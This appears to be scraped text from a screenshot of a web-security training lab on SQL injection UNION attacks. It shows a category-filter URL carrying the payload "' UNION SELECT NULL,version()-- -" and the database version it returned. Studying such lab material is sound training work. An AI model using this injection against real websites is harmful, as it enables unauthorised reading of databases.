 https://0ab20085033d5b72c07c405700740016.web-security-academy.net/filter?category=' UNION SELECT NULL,version()-- -
ryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,version()-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit